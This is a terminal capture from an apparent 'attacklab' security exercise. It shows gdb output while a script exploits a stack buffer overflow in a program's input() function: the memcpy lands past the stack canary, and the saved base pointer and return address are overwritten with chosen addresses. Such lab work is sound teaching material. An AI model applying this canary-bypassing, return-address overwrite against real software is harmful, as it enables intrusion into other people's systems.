 labuser@labuser-VirtualBox:~/attacklab$ cd ~/attacklab
labuser@labuser-VirtualBox:~/attacklab$ bash tools/screens/s4.sh
Breakpoint 1 at 0x4016d6
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x00000000004016d6 in input ()
0x00000000004016d7 in input ()
0x00000000004016da in input ()
0x00000000004016e1 in input ()
0x00000000004016ea in input ()
0x00000000004016ee in input ()
after prologue: rbp=0x7fffe0af0600 rsp=0x7fffe0af04e0
stack canary at rbp-0x8 : $1 = 0x42be7860b76afb00
TLS canary at fs:0x28   : $2 = 0x42be7860b76afb00
Breakpoint 2 at 0x4017db

Breakpoint 2, 0x00000000004017db in input ()
len (rbp-0x20) = 160 (0xa0)
memcpy destination = logMsg + len = 0x7fffe0af0600
stack canary at rbp-0x8 : $3 = 0x42be7860b76afb00
overwritten saved rbp / return address:
0x7fffe0af05f8: 0x42be7860b76afb00      0x4b4b4b4b4b4b4b4b
0x7fffe0af0608: 0x00000000004018a3      0x0000000000000004
0x7fffe0af0618: 0x00000000004018a4
labuser@labuser-VirtualBox:~/attacklab$